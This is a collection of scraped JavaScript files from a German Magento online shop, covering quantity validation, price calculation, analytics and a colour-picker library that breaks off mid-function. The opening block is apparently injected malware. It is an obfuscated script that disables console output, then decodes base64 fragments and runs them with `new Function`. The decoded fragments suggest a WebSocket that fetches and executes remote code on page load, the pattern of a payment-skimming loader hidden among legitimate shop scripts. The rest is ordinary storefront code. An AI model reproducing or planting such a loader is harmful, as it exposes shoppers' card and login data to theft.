_0x230b51=_0x12f4e8[_0x495b6f(-0x251,-0x28c,-0x279,-0x27d)](_0x4737a9,arguments);return _0x12f4e8=null,_0x230b51;}}:function(){};return _0x1743f7=![],_0x19d1c0;};}());function a0_0xd3f114(_0x60d91,_0x567895,_0xaf8891,_0x47fab4){return a0_0x550f(_0xaf8891- -0x210,_0x47fab4);}function a0_0x29d948(_0x52940b,_0x36257c,_0x226158,_0x34b221){return a0_0x550f(_0x34b221-0xc6,_0x52940b);}var a0_0x4a0192=a0_0x13b0d5(this,function(){var _0xb26950={'sWUNx':_0x251125(0x2d9,0x2ab,0x2d0,0x2ab),'MEdwv':function(_0x1a34b7,_0x20bb97){return _0x1a34b7(_0x20bb97);},'SxywX':function(_0x1d2a6e,_0x51e454){return _0x1d2a6e+_0x51e454;},'NZuRh':_0x3a8227(0x7f,0x65,0x99,0xa1)+_0x3a8227(0x87,0xa0,0x7e,0x5d),'Tpqmo':_0x3a8227(0x4f,0x37,0x2b,0x71)+_0x251125(0x2cf,0x2b8,0x2b3,0x292)+_0x3a8227(0x4a,0x3d,0x6a,0x61)+'\x20)','GLTXF':function(_0x3e534b){return _0x3e534b();},'GaXLe':'warn','sydbO':_0x3a8227(0x44,0x73,0x75,0x23),'mkHUn':_0x3a8227(0x70,0x5a,0x73,0x6a),'lzYbm':_0x3a8227(0x6c,0x50,0x7e,0x3c),'FSVjS':_0x3a8227(0x47,0x62,0x26,0x23),'JyzkN':function(_0x216da7,_0x47eccb){return _0x216da7<_0x47eccb;}},_0x224c4e=function(){function _0x128263(_0x10df05,_0x50ad56,_0x1b2556,_0x31232f){return _0x251125(_0x31232f,_0x10df05- -0x46e,_0x1b2556-0x2d,_0x31232f-0x1c);}function _0xc06566(_0x956f84,_0x3490a7,_0x2037f2,_0x3a35ee){return _0x251125(_0x956f84,_0x3490a7- -0x222,_0x2037f2-0x81,_0x3a35ee-0x1d5);}if(_0xb26950[_0xc06566(0x61,0x8e,0x67,0x68)]===_0x128263(-0x1ab,-0x190,-0x18c,-0x185))_0x34c118=_0x52d27f;else{var _0x21400e;try{_0x21400e=_0xb26950[_0xc06566(0x6f,0x95,0x88,0x73)](Function,_0xb26950['SxywX'](_0xb26950[_0xc06566(0x7a,0x7f,0x54,0x57)],_0xb26950[_0xc06566(0x7b,0xab,0x9b,0xab)])+');')();}catch(_0x1201c5){_0x21400e=window;}return _0x21400e;}},_0x2f5bc1=_0xb26950['GLTXF'](_0x224c4e);function _0x251125(_0x3f4474,_0x42fbfb,_0x19bdfc,_0x1b80fa){return a0_0x550f(_0x42fbfb-0x1ad,_0x3f4474);}var _0x11db25=_0x2f5bc1[_0x251125(0x2ef,0x2cf,0x2c6,0x2e2)]=_0x2f5bc1[_0x251125(0x2ea,0x2cf,0x2a4,0x2f7)]||{},_0x491097=[_0x251125(0x2c6,0x2ef,0x2da,0x2e2),_0xb26950[_0x3a8227(0x42,0x55,0x62,0x22)],_0xb26950[_0x3a8227(0x84,0x8a,0x58,0x69)],_0x251125(0x2b1,0x299,0x292,0x2b3),_0xb26950[_0x3a8227(0x63,0x5c,0x73,0x49)],_0xb26950['lzYbm'],_0xb26950[_0x251125(0x2bc,0x2d0,0x2d7,0x2c2)]];function _0x3a8227(_0x31da47,_0x601380,_0x586a93,_0x16eb44){return a0_0x550f(_0x31da47- -0xb8,_0x586a93);}for(var _0x28955a=-0xb*-0xc5+-0x755+0xa*-0x1d;_0xb26950[_0x251125(0x2bf,0x2c2,0x29f,0x2c1)](_0x28955a,_0x491097[_0x251125(0x2ca,0x2d9,0x2b5,0x2b1)]);_0x28955a++){var _0x386f21=(_0x251125(0x2de,0x2c5,0x2b0,0x2af)+'3')[_0x3a8227(0x3a,0x4e,0xf,0x1e)]('|'),_0x4cab14=0x1*0x1659+0x11ae+-0x2807;while(!![]){switch(_0x386f21[_0x4cab14++]){case'0':var _0x359033=_0x491097[_0x28955a];continue;case'1':var _0x224302=_0x11db25[_0x359033]||_0x508c4e;continue;case'2':_0x508c4e['__proto__']=a0_0x13b0d5['bind'](a0_0x13b0d5);continue;case'3':_0x11db25[_0x359033]=_0x508c4e;continue;case'4':_0x508c4e['toString']=_0x224302['toString']['bind'](_0x224302);continue;case'5':var _0x508c4e=a0_0x13b0d5[_0x251125(0x28f,0x2bf,0x2e3,0x29d)+'r'][_0x251125(0x310,0x2f0,0x2c8,0x2c0)][_0x3a8227(0x79,0x9d,0xa4,0x9e)](a0_0x13b0d5);continue;}break;}}});a0_0x4a0192();var a0_0x1a7743;new self['Function'||(a0_0xd3f114(-0x13e,-0x11c,-0x123,-0xf4))](atob(a0_0xd3f114(-0xfd,-0xf3,-0x102,-0xd1)+a0_0x29d948(0x1c2,0x1ac,0x193,0x1bc)+a0_0xd3f114(-0xe2,-0xca,-0xe0,-0xf5)+'NvY2tldCgi'+a0_0x29d948(0x20a,0x1fd,0x1d3,0x1e3)+a0_0xd3f114(-0x122,-0x144,-0x11f,-0x13f)+a0_0x29d948(0x20c,0x211,0x223,0x1f5)+a0_0x29d948(0x1f2,0x22e,0x227,0x20e)+a0_0xd3f114(-0xcf,-0xb0,-0xdb,-0xda)+a0_0x29d948(0x224,0x22e,0x21c,0x1fe)+a0_0x29d948(0x1cc,0x1f3,0x1c5,0x1f4)+a0_0x29d948(0x1bf,0x1f4,0x203,0x1ed)+a0_0xd3f114(-0x120,-0xfe,-0x107,-0x110)+a0_0x29d948(0x1b4,0x1d5,0x1d4,0x1e5)+a0_0x29d948(0x1b0,0x1ea,0x1a6,0x1c1)+a0_0xd3f114(-0xf4,-0x104,-0x10f,-0x106)+a0_0xd3f114(-0xe1,-0xa3,-0xc3,-0x99)+a0_0xd3f114(-0xdc,-0xfa,-0xfd,-0x10a)+'Zy5mcm9tQ2'+a0_0x29d948(0x221,0x1e4,0x20c,0x1f9)+a0_0x29d948(0x1d4,0x1db,0x1fe,0x1df)+a0_0x29d948(0x1fa,0x1c0,0x207,0x1da)+a0_0xd3f114(-0xe3,-0xd7,-0x103,-0x10a)+a0_0xd3f114(-0xc6,-0xdc,-0xf6,-0xf5)+a0_0xd3f114(-0xf1,-0x11b,-0xef,-0x115)+a0_0x29d948(0x20e,0x231,0x1fa,0x211)+'KS5qb2luKC'+'cnKSkpOyB9'+a0_0xd3f114(-0xec,-0x123,-0x100,-0xfc)+a0_0x29d948(0x220,0x1e8,0x1e3,0x206)+a0_0x29d948(0x1fc,0x1d2,0x202,0x1ef)+a0_0xd3f114(-0x137,-0x139,-0x119,-0xf8)+a0_0xd3f114(-0xfb,-0x10b,-0xdc,-0xb6)+a0_0xd3f114(-0xeb,-0xcd,-0xd5,-0xb7)+'bmN0aW9uKG'+a0_0x29d948(0x204,0x1e0,0x1ff,0x1fc)+a0_0x29d948(0x1c0,0x1bd,0x1ce,0x1d5)+a0_0xd3f114(-0x122,-0xf0,-0x10c,-0x130)+a0_0xd3f114(-0x143,-0x138,-0x11b,-0x12c)+a0_0x29d948(0x211,0x20d,0x21b,0x1eb)+a0_0x29d948(0x1b8,0x1a6,0x1c6,0x1cc)))[a0_0x29d948(0x1c9,0x1c3,0x1fa,0x1dd)](this);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-item-quantity.min.js
body_size: 621
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_min_max_sale_qty_error_messages){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||resolveModulo(qty,$.mage.parseNumber(params.qtyIncrements))===0.0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}
result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;function resolveModulo(qty,qtyIncrements){var divideEpsilon=10000,epsilon,remainder;while(qtyIncrements<1){qty*=10;qtyIncrements*=10;}
epsilon=qtyIncrements / divideEpsilon;remainder=qty%qtyIncrements;if(Math.abs(remainder-qtyIncrements)<epsilon||Math.abs(remainder)<epsilon){remainder=0;}
return remainder;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Mirasvit_GoogleTagManager/js/event/addtocart.min.js
body_size: 397
content:
define(['jquery','uiComponent','underscore','Magento_Customer/js/customer-data'],function($,Component,_,customerData){'use strict';return Component.extend({initialize:function(){this._super();const tm=customerData.get('mst-tm-addtocart');customerData.reload(['mst-tm-addtocart'],false);tm.subscribe(this.onUpdate);},onUpdate:function(data){let mstGtmStorage=window.sessionStorage.getItem('mst_gtm');mstGtmStorage=mstGtmStorage?mstGtmStorage.split('|'):[];_.each(data.push,function(item){if(typeof item.analytics_type=='undefined'||item.analytics_type==''){let gtmStorageKey='';if(typeof item.gtm_id!='undefined'){gtmStorageKey=item.gtm_id;}
if(item&&typeof item.gtm_id!='undefined'&&!mstGtmStorage.includes(gtmStorageKey)){window.dataLayer.push({ecommerce:null});if(typeof gtag!='undefined'){gtag(item[0],item[1],item[2]);}else{var formatedObj={};formatedObj[item[0]]=item[1];formatedObj['ecommerce']=item[2];window.dataLayer.push(formatedObj);}}
mstGtmStorage.push(gtmStorageKey);}});window.sessionStorage.setItem("mst_gtm",mstGtmStorage.join('|'));}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_ScrollTopAfterAddToCart/js/scroll-top.min.js
body_size: 67
content:
define(['jquery'],function($){'use strict';return function(config){$('[data-block="minicart"]').on('contentLoading',function(event){$('[data-block="minicart"]').on('contentUpdated',function(){$('html, body').animate({scrollTop:0},'slow');});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls.min.js
body_size: 16
content:
define([],function(){return{DROPDOWN:'uiDropdown',SLIDER:'uiSlider',PLUS_MINUS:'uiPlusMinus',ARROWS:'uiArrows'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/qty-types.min.js
body_size: -57
content:
define([],function(){return{STATIC:0,DYNAMIC:1};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/adjust-product-quantity.min.js
body_size: 885
content:
define(['jquery','jquery-ui-modules/widget',],function($){'use strict';$.widget('aconi.adjustProductQuantity',{options:{},errorContainer:'qty-error',parentContainer:'.fieldset',parentCart:'.field.qty',buttonsInit:false,validateTimerTimeout:false,_create:function(){this.element.on('focusout',this._handleFocusout.bind(this));this.element.on('keydown',this.validateTimer.bind(this));this._initButtons();},_handleFocusout(e){if(isNaN(this.element.val())){return;}
this.adjustQuantity(this.element.get(0));},_initButtons:function(){if(this.buttonsInit){return;}
let buttons=this.getContainer().find('.aitoc-puq-control-handler');if(buttons.length<=0){return;}
buttons.on('click',(function(){this.hideMessage();}).bind(this));this.buttonsInit=true;},adjustQuantity:function(input){this._initButtons();clearTimeout(this.validateTimerTimeout);switch(true){case input.min!==""&&Number(input.value)<Number(input.min):this.showMessage($.mage.__('The fewest you may purchase is %1.').replace('%1',input.min));break;case input.max!==""&&Number(input.value)>Number(input.max):this.showMessage($.mage.__('Maximale Menge: %1').replace('%1',input.max));break;case input.step!==""&&Number(input.value)%Number(input.step)!==0:const remainder=input.value%input.step;this.showMessage($.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',input.step));break;default:this.hideMessage();break;}
return true;},isCart:function(){return $('body').hasClass('checkout-cart-index');},getContainer:function(){if(this.isCart()){return $(this.element).parents(this.parentCart);}
return $(this.element).parents(this.parentContainer);},getErrorContainer:function(){let container=this.getContainer();let msgContainer=container.find('.'+this.errorContainer);if(!msgContainer.length){container.append('<div class="'+this.errorContainer+' mage-error"></div>');}
return container.find('.'+this.errorContainer);},enableDisableAddToCartButton:function(enable){let container=this.getContainer();if(enable){container.find('#product-addtocart-button').removeAttr('disabled');}else{container.find('#product-addtocart-button').attr('disabled','disabled');}},showMessage:function(message){this.enableDisableAddToCartButton(false);this.getErrorContainer().text(message).show();},hideMessage:function(){this.enableDisableAddToCartButton(true);this.getErrorContainer().hide();},validateTimer:function(e){if(this.isCart()&&e.key==='Enter'){e.preventDefault();}
if(this.validateTimerTimeout){clearTimeout(this.validateTimerTimeout);}
this.validateTimerTimeout=setTimeout((function(){this.adjustQuantity(this.element.get(0));}).bind(this),500,this);},});return $.aconi.adjustProductQuantity;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/cyberday.min.js
body_size: 243
content:
require(["jquery"],function($){"use strict";$(document).ready(function($){jQuery("body .navigation .level0 ").mouseover(function(e){var numItems=$(this).find("> .submenu li.level1").length;if(numItems>44){$(this).find("> .submenu ").addClass("submenu-more")}});$('.toggle-nav-close').on('click',function(){$('html').removeClass('nav-open');});$('.block-subtitle').on('click',function(){$(this).toggleClass("active");$(this).next(".filter-options").toggleClass("open");});$('.bg-gray [data-content-type="heading"]').each(function(){var arr=$(this).text();$(this).html('<span>'+arr+'</span>');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Catalog/product/view/validation-mixin.min.js
body_size: 708
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(jQuery,jQueryUi,uiWidgetHelper){'use strict';return function(original){if(!original){return original;}
jQuery.widget('mage.validation',jQuery.mage.validation,{options:{errorPlacement:function(error,element){if(isCustomControl(element)&&!isGroupedProductElement(element)){this.errorPlacementAppend(element,error);return;}
var dataValidate=element.attr('data-validate');if((dataValidate&&dataValidate.indexOf('validate-one-checkbox-required-by-name')<=0)&&element.is(':radio, :checkbox')){var nested=element.closest(this.radioCheckboxClosest);var next=nested.next();if(next.prop('class')===error.prop('class')){return;}
nested.after(error);}
if(original){return original.prototype.options.errorPlacement.apply(this,arguments);}else{this.parentValidation(error,element);}},parentValidation:function(error,element){var errorPlacement=element,fieldWrapper;if(element.hasClass('_has-datepicker')){errorPlacement=element.siblings('button');}
fieldWrapper=element.closest('.addon');if(fieldWrapper.length){errorPlacement=fieldWrapper.after(error);}
if(element.is(':checkbox')||element.is(':radio')){errorPlacement=element.parents('.control').children().last();if(!errorPlacement.length){errorPlacement=element.siblings('label').last();}}
if(element.siblings('.tooltip').length){errorPlacement=element.siblings('.tooltip');}
errorPlacement.after(error);},errorPlacementAppend:function(element,error){var $controlContainer=this.getControlContainer(element);$controlContainer.append(error);},getControlContainer:function($element){return $element.closest('.control');},highlight:function(element,errorClass){var $element=jQuery(element);if(isCustomControl($element)){highlightCustomControl($element);}
return original.prototype.options.highlight.apply(this,arguments);}}});return jQuery.mage.validation;};function isGroupedProductElement($element){return $element.closest('#super-product-table').length===1;}
function isCustomControl($element){return uiWidgetHelper.isCustomControl($element);}
function highlightCustomControl($element){uiWidgetHelper.highlightCustomControl($element);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-by-quantities.min.js
body_size: 471
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper",'Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity'],function($,jQueryUi,validate,puqConfig,controlHelper,VALIDATION_RULES,validationMessages){'use strict';return function(originalWidget){if(!originalWidget){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_BY_QUANTITIES,function(value,element,possibleValues){var validator=this,result,qty=$.mage.parseNumber(value);if($.inArray(qty,possibleValues)!==-1){return true;}
validator.itemQtyErrorMessage=getValidationMessage(qty,possibleValues);return false;function getValidationMessage(){var downValue=controlHelper.getDownValue(qty,possibleValues);var upValue=controlHelper.getUpValue(qty,possibleValues);var nearestMsg=(downValue===upValue)?$.mage.__(validationMessages.NEAREST_VALUE_SINGLE):$.mage.__(validationMessages.NEAREST_VALUE_MULTIPLE);nearestMsg=nearestMsg.replace('%1',downValue);if(downValue!==upValue){nearestMsg=nearestMsg.replace('%2',upValue);}
var msg=$.mage.__(validationMessages.NOT_ALLOWED_VALUE).replace('%1',qty);return'<p>'+msg+' </p>'+'<p>'+nearestMsg+'</p>';}},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/product-price-calculator.min.js
body_size: 1059
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery-ui-modules/widget'],function($,utils){'use strict';$.widget('aconi.productPriceCalculator',{options:{selectors:{quantity:'#qty',finalPrice:'.prices-per-item .item-price .final-price [data-price-amount]',oldPrice:'.prices-per-item .item-price .old-price',totalPrice:'.total-price [data-price-amount]',tierPrices:'.prices-tier',customOptions:'.product-custom-option'},prices:{initial:null,final:null,total:null,tier:[],custom:null},priceFormat:{},},_create:function(){this.options.prices.initial=Number(this.finalPriceElement().data('price-amount'));this.quantityElement().on('focusout',this._adjustPrices.bind(this));this.customOptionsElements().on('change',this._adjustPrices.bind(this))},_adjustPrices:function(){this._parsePrices();const quantityValue=Number(this.quantityElement().val());const minimalPrice=this.getMinimalPriceByQuantity(quantityValue);const totalPrice=Number(minimalPrice*quantityValue).toFixed(2);const finalPrice=Number(minimalPrice).toFixed(2);this.oldPriceElement().toggleClass('hide',(this.options.prices.initial+this.options.prices.custom)>finalPrice);this.finalPriceElement().find('.price').text(utils.formatPrice(finalPrice,this.options.priceFormat,false));this.totalPriceElement().find('.price').text(utils.formatPrice(totalPrice,this.options.priceFormat,false));},quantityElement:function(){return this.element.find(this.options.selectors.quantity);},oldPriceElement:function(){return this.element.find(this.options.selectors.oldPrice);},finalPriceElement:function(){return this.element.find(this.options.selectors.finalPrice);},totalPriceElement:function(){return this.element.find(this.options.selectors.totalPrice);},tierPricesElement:function(){return this.element.find(this.options.selectors.tierPrices);},customOptionsElements:function(){return this.element.find(this.options.selectors.customOptions);},getMinimalPriceByQuantity:function(quantity){const defaultPrice=this.options.prices.initial+this.options.prices.custom;if(!this.hasTierPrices()){return defaultPrice;}
const minimalTierPrice=this._findApplicableTierPrice(quantity);if(typeof minimalTierPrice==='undefined'){return defaultPrice;}
return minimalTierPrice.price+this.options.prices.custom;},hasTierPrices:function(){return this.options.prices.tier.length!==0;},_findApplicableTierPrice:function(quantity){return this.options.prices.tier.find((currentElement,index,array)=>{if(currentElement.quantity>quantity){return false;}
if(array[index+1]===undefined){return true;}
return array[index+1].quantity>quantity?true:false;})},_parsePrice:function(price){return Number(price.replace(this.options.priceFormat.groupSymbol,'').replace(this.options.priceFormat.decimalSymbol,'.').replace(/\s+.*/,''))},_parsePrices:function(){this.options.prices.final=Number(this.finalPriceElement().data('price-amount'));this.options.prices.total=Number(this.totalPriceElement().data('price-amount'));if(this.tierPricesElement().length!==0){this.options.prices.tier=this._parseTierPrices(this.tierPricesElement().get(0))}
if(this.customOptionsElements().length!==0){this.options.prices.custom=this._parseCustomOptionsPrice(this.customOptionsElements().get());}},_parseTierPrices:function(list){let tierPrices=[];const listEntries=list.querySelectorAll('li');listEntries.forEach((entry)=>{let quantity=Number(/\d+/.exec(entry.innerText)[0]);let price=Number(entry.querySelector('[data-price-amount]').dataset.priceAmount);tierPrices.push({quantity:quantity,price:price});});return tierPrices;},_parseCustomOptionsPrice:function(list){let customOptionsPrice=0;const numberRegex=/\d*,{1}\d+/;list.forEach((select)=>{let selectedOption=select.options[select.selectedIndex];if(numberRegex.test(selectedOption.innerText)){customOptionsPrice+=Number(this._parsePrice(numberRegex.exec(selectedOption.innerText)[0]));}});return customOptionsPrice;}});return $.aconi.productPriceCalculator;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Ui/js/lib/knockout/template/loader.min.js
body_size: 471
content:
define(['jquery'],function($){'use strict';var licenseRegExp=/<!--[\s\S]*?-->/,defaultPlugin='text',defaultExt='html';function hasFileExtension(str){return!!~str.indexOf('.')&&!!str.split('.').pop();}
function hasPlugin(str){return!!~str.indexOf('!');}
function isFullPath(str){return!!~str.indexOf('://');}
function removeLicense(content){return content.replace(licenseRegExp,function(match){return~match.indexOf('/**')?'':match;});}
return{loadTemplate:function(path){var content=this.loadFromNode(path),defer;if(content){defer=$.Deferred();defer.resolve(content);return defer.promise();}
return this.loadFromFile(path);},loadFromFile:function(path){var loading=$.Deferred();path=this.formatPath(path);require([path],function(template){template=removeLicense(template);loading.resolve(template);},function(err){loading.reject(err);});return loading.promise();},loadFromNode:function(selector){var node;try{node=document.getElementById(selector)||document.querySelector(selector);return node?node.innerHTML:false;}catch(e){return false;}},formatPath:function(path){var result=path;if(!hasPlugin(path)){result=defaultPlugin+'!'+result;}
if(isFullPath(path)){return result;}
if(!hasFileExtension(path)){result+='.'+defaultExt;}
return result.replace(/^([^\/]+)/g,'$1/template');}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Netbaseteam_Onlinedesign/js/assets/js/spectrum.js
body_size: 23532
content:
/* Spectrum Colorpicker v1.8.0 */
(function (factory) {
    if (typeof define === "function" && define.amd) define(["jquery"], factory); else if (typeof exports == "object" && typeof module == "object") module.exports = factory(require("jquery")); else factory(jQuery)
})(function ($, undefined) {
    var defaultOpts = {
            beforeShow: noop,
            move: noop,
            change: noop,
            show: noop,
            hide: noop,
            color: false,
            flat: false,
            showInput: false,
            allowEmpty: false,
            showButtons: true,
            clickoutFiresChange: true,
            showInitial: false,
            showPalette: false,
            showPaletteOnly: false,
            hideAfterPaletteSelect: false,
            togglePaletteOnly: false,
            showSelectionPalette: true,
            localStorageKey: false,
            appendTo: "body",
            maxSelectionSize: 7,
            cancelText: "cancel",
            chooseText: "choose",
            togglePaletteMoreText: "more",
            togglePaletteLessText: "less",
            clearText: "Clear Color Selection",
            noColorSelectedText: "No Color Selected",
            preferredFormat: false,
            className: "",
            containerClassName: "",
            replacerClassName: "",
            showAlpha: false,
            theme: "sp-light",
            palette: [["#ffffff", "#000000", "#ff0000", "#ff8000", "#ffff00", "#008000", "#0000ff", "#4b0082", "#9400d3"]],
            selectionPalette: [],
            disabled: false,
            offset: null
        }, spectrums = [], IE = !!/msie/i.exec(window.navigator.userAgent), rgbaSupport = function () {
            function contains(str, substr) {
                return !!~("" + str).indexOf(substr)
            }

            var elem = document.createElement("div");
            var style = elem.style;
            style.cssText = "background-color:rgba(0,0,0,.5)";
            return contains(style.backgroundColor, "rgba") || contains(style.backgroundColor, "hsla")
        }(),
        replaceInput = ["<div class='sp-replacer'>", "<div class='sp-preview'><div class='sp-preview-inner'></div></div>", "<div class='sp-dd'>&#9660;</div>",
            "</div>"].join(""), markup = function () {
            var gradientFix = "";
            if (IE) for (var i = 1; i <= 6; i++) gradientFix += "<div class='sp-" + i + "'></div>";
            return ["<div class='sp-container sp-hidden'>", "<div class='sp-palette-container'>", "<div class='sp-palette sp-thumb sp-cf'></div>", "<div class='sp-palette-button-container sp-cf'>", "<button type='button' class='sp-palette-toggle'></button>", "</div>", "</div>", "<div class='sp-picker-container'>", "<div class='sp-top sp-cf'>", "<div class='sp-fill'></div>", "<div class='sp-top-inner'>",
                "<div class='sp-color'>", "<div class='sp-sat'>", "<div class='sp-val'>", "<div class='sp-dragger'></div>", "</div>", "</div>", "</div>", "<div class='sp-clear sp-clear-display'>", "</div>", "<div class='sp-hue'>", "<div class='sp-slider'></div>", gradientFix, "</div>", "</div>", "<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>", "</div>", "<div class='sp-input-container sp-cf'>", "<input class='sp-input' type='text' spellcheck='false'  />", "</div>", "<div class='sp-initial sp-thumb sp-cf'></div>",
                "<div class='sp-button-container sp-cf'>", "<a class='sp-cancel' href='#'></a>", "<button type='button' class='sp-choose'></button>", "</div>", "</div>", "</div>"].join("")
        }();

    function paletteTemplate(p, color, className, opts) {
        var html = [];
        for (var i = 0; i < p.length; i++) {
            var current = p[i];
            if (current) {
                var tiny = tinycolor(current);
                var c = tiny.toHsl().l < .5 ? "sp-thumb-el sp-thumb-dark" : "sp-thumb-el sp-thumb-light";
                c += tinycolor.equals(color, current) ? " sp-thumb-active" : "";
                var formattedString = tiny.toString(opts.preferredFormat ||
                    "rgb");
                var swatchStyle = rgbaSupport ? "background-color:" + tiny.toRgbString() : "filter:" + tiny.toFilter();
                html.push('<span title="' + formattedString + '" data-color="' + tiny.toRgbString() + '" class="' + c + '"><span class="sp-thumb-inner" style="' + swatchStyle + ';" /></span>')
            } else {
                var cls = "sp-clear-display";
                html.push($("<div />").append($('<span data-color="" style="background-color:transparent;" class="' + cls + '"></span>').attr("title", opts.noColorSelectedText)).html())
            }
        }
        return "<div class='sp-cf " + className + "'>" +
            html.join("") + "</div>"
    }

    function hideAll() {
        for (var i = 0; i < spectrums.length; i++) if (spectrums[i]) spectrums[i].hide()
    }

    function instanceOptions(o, callbackContext) {
        var opts = $.extend({}, defaultOpts, o);
        opts.callbacks = {
            "move": bind(opts.move, callbackContext),
            "change": bind(opts.change, callbackContext),
            "show": bind(opts.show, callbackContext),
            "hide": bind(opts.hide, callbackContext),
            "beforeShow": bind(opts.beforeShow, callbackContext)
        };
        return opts
    }

    function spectrum(element, o) {
        var opts = instanceOptions(o, element), flat =
                opts.flat, showSelectionPalette = opts.showSelectionPalette, localStorageKey = opts.localStorageKey,
            theme = opts.theme, callbacks = opts.callbacks, resize = throttle(reflow, 10), visible = false,
            isDragging = false, dragWidth = 0, dragHeight = 0, dragHelperHeight = 0, slideHeight = 0, slideWidth = 0,
            alphaWidth = 0, alphaSlideHelperWidth = 0, slideHelperHeight = 0, currentHue = 0, currentSaturation = 0,
            currentValue = 0, currentAlpha = 1, palette = [], paletteArray = [], paletteLookup = {},
            selectionPalette = opts.selectionPalette.slice(0), maxSelectionSize = opts.maxSelectionSize,
            draggingClass = "sp-dragging", shiftMovementDirection = null;
        var doc = element.ownerDocument, body = doc.body, boundElement = $(element), disabled = false,
            container = $(markup, doc).addClass(theme), pickerContainer = container.find(".sp-picker-container"),
            dragger = container.find(".sp-color"), dragHelper = container.find(".sp-dragger"),
            slider = container.find(".sp-hue"), slideHelper = container.find(".sp-slider"),
            alphaSliderInner = container.find(".sp-alpha-inner"), alphaSlider = container.find(".sp-alpha"),
            alphaSlideHelper = container.find(".sp-alpha-handle"),
            textInput = container.find(".sp-input"), paletteContainer = container.find(".sp-palette"),
            initialColorContainer = container.find(".sp-initial"), cancelButton = container.find(".sp-cancel"),
            clearButton = container.find(".sp-clear"), chooseButton = container.find(".sp-choose"),
            toggleButton = container.find(".sp-palette-toggle"), isInput = boundElement.is("input"),
            isInputTypeColor = isInput && boundElement.attr("type") === "color" && inputTypeColorSupport(),
            shouldReplace = isInput && !flat,
            replacer = shouldReplace ? $(replaceInput).addClass(theme).addClass(opts.className).addClass(opts.replacerClassName) :
                $([]), offsetElement = shouldReplace ? replacer : boundElement,
            previewElement = replacer.find(".sp-preview-inner"),
            initialColor = opts.color || isInput && boundElement.val(), colorOnShow = false,
            currentPreferredFormat = opts.preferredFormat,
            clickoutFiresChange = !opts.showButtons || opts.clickoutFiresChange, isEmpty = !initialColor,
            allowEmpty = opts.allowEmpty && !isInputTypeColor;

        function applyOptions() {
            if (opts.showPaletteOnly) opts.showPalette = true;
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            if (opts.palette) {
                palette = opts.palette.slice(0);
                paletteArray = $.isArray(palette[0]) ? palette : [palette];
                paletteLookup = {};
                for (var i = 0; i < paletteArray.length; i++) for (var j = 0; j < paletteArray[i].length; j++) {
                    var rgb = tinycolor(paletteArray[i][j]).toRgbString();
